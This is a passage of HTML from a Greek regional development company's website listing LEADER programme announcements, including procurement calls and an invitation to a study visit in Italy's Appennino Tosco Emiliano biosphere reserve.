Μέτρου 19 του ΠΑΑ 2014-2020</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%cf%85/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-3201" class="fusion-post-medium-alternate  post fusion-clearfix post-3201 type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized category-nea-anakoinoseis">
				
				
														<div class="fusion-date-and-formats">
						<div class="fusion-date-box">
	<span class="fusion-date">
		17	</span>
	<span class="fusion-month-year">
		02, 2025	</span>
</div>
<div class="fusion-format-box">
	<i class="fusion-icon-pen"></i>
</div>
					</div>
				
									

		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li>

<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
	
	
		
					<img width="320" height="202" src="https://dimossin.gr/wp-content/uploads/2020/05/leader-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="" srcset="https://dimossin.gr/wp-content/uploads/2020/05/leader-320x202.jpg 320w, https://dimossin.gr/wp-content/uploads/2020/05/leader-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" />
	

		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9-3/">Ανακοίνωση- Πρόσκληση εκδήλωσης ενδιαφέροντος συμμετοχής επιχειρηματιών και αγροτών  της περιοχής του Κεντρικού και Νοτίου Έβρου (περιοχή παρέμβασης της ΟΤΔ Δημοσυνεταιριστικής Έβρος Α.Ε) σε εκπαιδευτική επίσκεψη γνωριμίας με το Απόθεμα Βιόσφαιρας της περιοχής Appennino Tosco Emiliano στην Ιταλία.</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://dimossin.gr/wp-content/uploads/2020/05/leader.jpg" data-id="3201" data-rel="iLightbox[gallery]" data-title="leader" data-caption="">
						Gallery					</a>
														
				
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9-3/">
						Ανακοίνωση- Πρόσκληση εκδήλωσης ενδιαφέροντος συμμετοχής επιχειρηματιών και αγροτών  της περιοχής του Κεντρικού και Νοτίου Έβρου (περιοχή παρέμβασης της ΟΤΔ Δημοσυνεταιριστικής Έβρος Α.Ε) σε εκπαιδευτική επίσκεψη γνωριμίας με το Απόθεμα Βιόσφαιρας της περιοχής Appennino Tosco Emiliano στην Ιταλία.					</a>
				</h4>
			
														<div class="fusion-rollover-categories"><a href="https://dimossin.gr/category/uncategorized/" rel="tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a></div>					
		
				<a class="fusion-link-wrapper" href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9-3/" aria-label="Ανακοίνωση- Πρόσκληση εκδήλωσης ενδιαφέροντος συμμετοχής επιχειρηματιών και αγροτών  της περιοχής του Κεντρικού και Νοτίου Έβρου (περιοχή παρέμβασης της ΟΤΔ Δημοσυνεταιριστικής Έβρος Α.Ε) σε εκπαιδευτική επίσκεψη γνωριμίας με το Απόθεμα Βιόσφαιρας της περιοχής Appennino Tosco Emiliano στην Ιταλία."></a>
	</div>
</div>

	
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9-3/">Ανακοίνωση- Πρόσκληση εκδήλωσης ενδιαφέροντος συμμετοχής επιχειρηματιών και αγροτών  της περιοχής του Κεντρικού και Νοτίου Έβρου (περιοχή παρέμβασης της ΟΤΔ Δημοσυνεταιριστικής Έβρος Α.Ε) σε εκπαιδευτική επίσκεψη γνωριμίας με το Απόθεμα Βιόσφαιρας της περιοχής Appennino Tosco Emiliano στην Ιταλία.</a></h2>
																						<p class="fusion-single-line-meta">By <span class="vcard"><span class="fn"><a href="https://dimossin.gr/author/dimossin/" title="Άρθρα του/της dimossin" rel="author">dimossin</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2025-02-17T10:49:51+02:00</span><span>17 Φεβρουαρίου, 2025</span><span class="fusion-inline-sep">|</span><a href="https://dimossin.gr/category/uncategorized/" rel="category tag">Uncategorized</a>, <a href="https://dimossin.gr/category/nea-anakoinoseis/" rel="category tag">ΝΕΑ &amp; ΑΝΑΚΟΙΝΩΣΕΙΣ</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><span>Δεν επιτρέπεται σχολιασμός<span class="screen-reader-text"> στο Ανακοίνωση- Πρόσκληση εκδήλωσης ενδιαφέροντος συμμετοχής επιχειρηματιών και αγροτών  της περιοχής του Κεντρικού και Νοτίου Έβρου (περιοχή παρέμβασης της ΟΤΔ Δημοσυνεταιριστικής Έβρος Α.Ε) σε εκπαιδευτική επίσκεψη γνωριμίας με το Απόθεμα Βιόσφαιρας της περιοχής Appennino Tosco Emiliano στην Ιταλία.</span></span></span></p>					
					<div class="fusion-post-content-container">
											</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
														
																														<div class="fusion-alignright">
									<a href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9-3/" class="fusion-read-more">
										Περισσότερα									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

				<div class="fusion-load-more-button fusion-blog-button fusion-clearfix">
			Φόρτωση περισσότερων άρθρων		</div>
		<div class="fusion-infinite-scroll-trigger"></div><div class="pagination infinite-scroll clearfix" style="display:none;"><a class="pagination-prev" href="https://dimossin.gr/author/dimossin/"><span class="page-prev"></span><span class="page-text">Προηγούμενο</span></a><a href="https://dimossin.gr/author/dimossin/" class="inactive">1</a><span class="current">2</span><a href="https://dimossin.gr/author/dimossin/page/3/" class="inactive">3</a><a class="pagination-next" href="https://dimossin.gr/author/dimossin/page/3/"><span class="page-text">Επόμενο</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
<aside id="sidebar" role="complementary" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-left fusion-blogsidebar" style="float: left;" >
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Πρόσφατα άρθρα</h4></div>		<ul>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-4/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια υλικών προώθησης του τοπικού προγράμματος CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%cf%85-3/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια αντλιών θερμότητας με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%89%cf%83%ce%b7%cf%83-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%b5%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%83-%ce%b5/">ΠΡΟΣΚΛΗΣΗ ΕΚΔΗΛΩΣΗΣ ΕΝΔΙΑΦΕΡΟΝΤΟΣ υποβολής προσφοράς για την προμήθεια ηλεκτρονικού εξοπλισμού γραφείου με πόρους του ΥΠΟΜΕΤΡΟΥ 19.4 ΤΟΥ ΠΑΑ 2014-2020 ΤΟΥ ΤΟΠΙΚΟΥ ΠΡΟΓΡΑΜΜΑΤΟΣ CLLD/LEADER ΚΕΝΤΡΙΚΟΥ ΚΑΙ ΝΟΤΙΟΥ ΕΒΡΟΥ</a>
									</li>
											<li>
					<a href="https://dimossin.gr/4%ce%b7-%cf%84%cf%81%ce%bf%cf%80%ce%bf%cf%80%ce%bf%ce%b9%ce%b7%cf%83%ce%b7_-%ce%b1%cf%80%ce%bf%cf%86%ce%b1%cf%83%ce%b7-%ce%b5%ce%bd%cf%84%ce%b1%ce%be%ce%b7%cf%83-2%ce%b7%cf%83-%cf%80%cf%81%ce%bf%cf%83/">4η τροποποιηση_ ΑΠΟΦΑΣΗ ΕΝΤΑΞΗΣ 2ΗΣ ΠΡΟΣΚΛΗΣΗΣ του ΠΡΟΓΡΑΜΜΑΤΟΣ ΑΓΡΟΤΙΚΗΣ ΑΝΑΠΤΥΞΗΣ «ΠΑΑ 2014-2020»</a>
									</li>
											<li>
					<a href="https://dimossin.gr/%cf%80%cf%81%cf%8c%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b7-%ce%b5%ce%ba%ce%b4%ce%ae%ce%bb%cf%89%cf%83%ce%b7%cf%82-%ce%b5%ce%bd%ce%b4%ce%b9%ce%b1%cf%86%ce%ad%cf%81%ce%bf%ce%bd%cf%84%ce%bf%cf%82-%ce%ba/">Πρόσκληση Εκδήλωσης Ενδιαφέροντος και αίτηση &#8211; ερωτηματολόγιο υποψηφίου για τη συμμετοχή στο  «Πρόγραμμα επισκέψεων για την ανταλλαγή καλών πρακτικών οινοτουριστικής εμπειρίας  στη Θεσσαλονίκη – Κιλκίς &#8211; Νάουσα” Ενέργεια Β2.2.α του διατοπικού σχεδίου συνεργασίας «ΟΡΓΑΝΩΣΗ ΚΑΙ ΠΡΟΒΟΛΗ ΟΙΝΟΤΟΥΡΙΣΜΟΥ»</a>
									</li>
					</ul>
		</section><section id="sow-editor-2" class="widget widget_sow-editor"><div class="so-widget-sow-editor so-widget-sow-editor-base"><div class="heading"><h4 class="widget-title">Παλαιό Υλικό</h4></div>
<div class="siteorigin-widget-tinymce textwidget">
	<p><a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-1378 aligncenter" src="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg" alt="" width="300" height="188" srcset="https://dimossin.gr/wp-content/uploads/2017/09/old-site-300x188.jpg 300w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-480x300.jpg 480w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-640x400.jpg 640w, https://dimossin.gr/wp-content/uploads/2017/09/old-site-768x480.jpg 768w, https://dimossin.gr/wp-content/uploads/2017/09/old-site.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;">Για να επισκεφτείτε παλαιότερες αναρτήσεις<br />
πατήστε <a href="https://dimossin.gr/old_dimossin/index.html" target="_blank" rel="noopener">εδώ</a>.</p>
</div>
</div></section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/old_dimossin/index.html" class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" 		>
		<span>
			
			Παλαιό Υλικό		</span>
	</a>
</div>
</div></section><section id="sow-button-2" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-b4f6b6b19f96"><div class="ow-button-base ow-button-align-center">
	<a href="https://dimossin.gr/%cf%87%cf%81%ce%b7%cf%83%ce%b9%ce%bc%ce%bf%ce%b9-%cf%83%cf%85%ce%bd%ce%b4%ce%b5%cf%83%ce%bc%ce%bf%ce%b9/" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			
			ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ		</span>
	</a>
</div>
</div></section>			</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-1 fusion-widget-area">
				
																									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12">
							<section id="sow-editor-3" class="fusion-footer-widget-column widget widget_sow-editor" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="so-widget-sow-editor so-widget-sow-editor-base">
<div class="siteorigin-widget-tinymce textwidget">
	<p><img class="aligncenter size-full wp-image-1909" src="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg" alt="" width="900" height="120" srcset="https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-300x40.jpg 300w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3-768x102.jpg 768w, https://dimossin.gr/wp-content/uploads/2020/03/footer-image-3.jpg 900w" sizes="(max-width: 900px) 100vw, 900px" /></p>
<pre style="text-align: center;"><a href="https://dimossin.gr/cookie-policy/">Πολιτική Απορρήτου</a> | <a href="https://dimossin.gr/data-protection/">Πολιτική Προστασίας Προσωπικών Δεδομένων</a></pre>
</div>
</div><div style="clear:both;"></div></section>																					</div>
																																																						
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2020 dimossin.gr | All Rights Reserved | Ανάπτυξη| <a href="https://www.alphait.gr">Alpha Πληροφορική Α.Ε.</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Σεβόμαστε την ιδιωτικότητά σας</h5><span>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας. Κάντε κλικ παρακάτω για να συμφωνήσετε με τη χρήση αυτής της τεχνολογίας και την επεξεργασία των προσωπικών σας δεδομένων για αυτούς τους σκοπούς. Μπορείτε να αλλάξετε γνώμη και να αλλάξετε τις επιλογές της συγκατάθεσής σας ανά πάσα στιγμή επιστρέφοντας σε αυτόν τον ιστότοπο.  <a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:5px 20px 5px 20px;" >Ρυθμίσεις Cookies</a><a role='button' tabindex='0' id="cookie_action_close_header_reject"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject" style="margin:5px;" >ΔΕΝ ΑΠΟΔΕΧΟΜΑΙ</a><a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block;  margin:5px; ">ΑΠΟΔΟΧΗ</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Πολιτική Απορρήτου και Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Επισκόπηση Απορρήτου</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Αυτός ο ιστότοπος χρησιμοποιεί cookies για να βελτιώσει την εμπειρία σας καθώς περιηγείστε. Από αυτά τα cookies, τα cookies που κατηγοριοποιούνται ως απαραίτητα αποθηκεύονται στο πρόγραμμα περιήγησης σας καθώς είναι απαραίτητα για τη βασική λειτουργικότητα του ιστότοπου. Χρησιμοποιούμε επίσης cookies τρίτων για να μας βοηθήσετε να αναλύσουμε και να κατανοήσουμε πώς χρησιμοποιείτε αυτόν τον ιστότοπο. Αυτά τα cookies θα αποθηκεύονται στο πρόγραμμα περιήγησής σας μόνο με τη συγκατάθεσή σας. Έχετε επίσης τη δυνατότητα να εξαιρεθείτε από αυτά τα cookies. Ωστόσο, η εξαίρεση ορισμένων από αυτά τα cookie μπορεί να έχει επίδραση στην εμπειρία περιήγησης</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Show more" tabindex="0" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Always Enabled</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Τα απαραίτητα cookies είναι απολύτως απαραίτητα για την σωστή λειτουργία του ιστότοπου. Αυτή η κατηγορία περιλαμβάνει μόνο cookies που εξασφαλίζουν βασικές λειτουργίες και χαρακτηριστικά ασφαλείας του ιστότοπου. Αυτά τα cookies δεν αποθηκεύουν προσωπικές πληροφορίες.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Τα cookies που ενδέχεται να μην είναι ιδιαίτερα απαραίτητα για την λειτουργία του ιστότοπου και χρησιμοποιούνται ειδικά για τη συλλογή προσωπικών δεδομένων χρηστών μέσω αναλυτικών στοιχείων, διαφημίσεων ή άλλων ενσωματωμένων περιεχομένων ορίζονται ως μη απαραίτητα cookie. Είναι υποχρεωτικό να προμηθεύεστε τη συγκατάθεση του χρήστη πριν εκτελέσετε αυτά τα cookies στον ιστότοπό σας.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE & ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div id="wp_access_helper_container" class="accessability_container light_theme">
	<!-- WP Accessibility Helper (WAH) - https://wordpress.org/plugins/wp-accessibility-helper/ -->
	<!-- Official plugin website - https://accessibility-helper.co.il -->
	
	<button type="button" class="wahout aicon_link"
		accesskey="z"
		aria-label="Πλευρική στήλη Accessibility Helper"
		title="Πλευρική στήλη Accessibility Helper">
		<img src="https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/images/accessibility-48.jpg"
			alt="Προσβασιμότητα" class="aicon_image" />
	</button>
	<div id="access_container" aria-hidden="false">
		<button tabindex="-1" type="button" class="close_container wahout"
			accesskey="x"
			aria-label="Κλείσιμο"
			title="Κλείσιμο">
			Κλείσιμο		</button>
		<div class="access_container_inner">
							<button type="button" title="Κλείσιμο πλευρικής στήλης" class="wah-skip close-wah-sidebar">
		Κλείσιμο	</button>
			</div>
	</div>
	
<script type="text/javascript">
	
		var roleLink = 1;
	
	
	
	
	
	
	
	
</script>


	



		<div class="wah-free-credits">
		<div class="wah-free-credits-inner">
			<a href="https://accessibility-helper.co.il/" target="_blank" title="Accessibility by WP Accessibility Helper Team">Accessibility by WAH</a>
		</div>
	</div>
		<!-- WP Accessibility Helper. Created by Alex Volkov. -->
</div>

    <nav class="wah-skiplinks-menu">
    <!-- WP Accessibility Helper - Skiplinks Menu -->
    <ul id="menu-primary-1" class="wah-skipper"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"><a href="https://dimossin.gr/">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="https://dimossin.gr/etaireia/">Η ΕΤΑΙΡΕΙΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065"><a href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/">ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://dimossin.gr/dioikitiko-symvoulio/">ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064"><a href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/">ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062"><a href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061"><a href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/">ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="https://dimossin.gr/data-protection/">ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</a>
	<ul class="sub-menu">
